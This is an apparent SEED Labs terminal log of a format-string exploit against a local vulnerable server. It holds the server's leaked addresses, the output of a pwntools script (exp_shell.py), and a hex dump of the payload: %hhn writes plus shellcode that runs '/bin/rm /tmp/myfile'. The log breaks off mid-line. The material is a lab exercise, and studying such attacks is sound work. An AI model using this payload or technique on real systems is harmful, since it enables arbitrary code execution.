 [05/28/19]seed@VM:~/.../server$ ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe7a0
|���}���~������ �
001B
0003aa1�Phbashh////h/bin��1�Ph-ccc��1�Rhile h/myf
h/tmph/rm h/bin��1�QRPS��1�1��
/bin/rm: cannot remove '/tmp/myfile': No such file or directory
[05/28/19]seed@VM:~/.../server$
[05/28/19]seed@VM:~/.../server$ python exp_shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 127.0.0.1 on port 9090: Done
64
|���}���~���\x7f���%16c%24$hhn%200c%25$hhn%23c%26$hhn%192c%27$hhnaa1�P
hbashh////h/bin\x89�1�Ph-ccc\x89�1�Rhile h/myfh/tmph/rm h/bin\x89�1�QR
PS\x89�1�1��\x0b̀
[*] Paused (press any to continue)
[DEBUG] Sent 0x8d bytes:
00000000  7c e7 ff bf  7d e7 ff bf  7e e7 ff bf  7f e7 ff bf  │|··
·│}···│~···│····│
00000010  25 31 36 63  25 32 34 24  68 68 6e 25  32 30 30 63  │%16
c│%24$│hhn%│200c│
00000020  25 32 35 24  68 68 6e 25  32 33 63 25  32 36 24 68  │%25
$│hhn%│23c%│26$h│
00000030  68 6e 25 31  39 32 63 25  32 37 24 68  68 6e 61 61  │hn%
1│92c%│27$h│hnaa│
00000040  31 c0 50 68  62 61 73 68  68 2f 2f 2f  2f 68 2f 62  │1·P
h│bash│h///│/h/b│
00000050  69 6e 89 e3  31 c0 50 68  2d 63 63 63  89 e0 31 d2  │in·
·│1·Ph│-ccc│··1·│
00000060  52 68 69 6c  65 20 68 2f  6d 79 66 68  2f 74 6d 70  │Rhi
l│e h/│myfh│/tmp│
00000070  68 2f 72 6d  20 68 2f 62  69 6e 89 e2  31 c9 51 52  │h/r
m│ h/b│in··│1·QR│
00000080  50 53 89 e1  31 d2 31 c0  b0 0b cd 80  0a           │PS·
·│1·1·│····│·│
0000008d
[*